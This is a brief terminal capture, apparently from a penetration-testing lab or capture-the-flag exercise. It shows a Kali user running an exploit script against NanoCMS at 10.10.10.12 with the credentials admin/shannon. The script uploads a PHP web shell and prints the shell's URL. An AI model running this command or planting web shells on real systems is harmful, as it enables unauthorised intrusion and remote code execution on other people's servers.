 ┌──(root㉿kali)-[~]
└─# python3 50997.py -u admin -p shannon  http://10.10.10.12/~andy/ shell.php
nanocmshell
[+] logged in successfully.
[+] file posted.
[i] if successful, file location should be at:
http://10.10.10.12/~andy/data/pages/d8b00336.php
┌──(root㉿kali)-[~]
└─#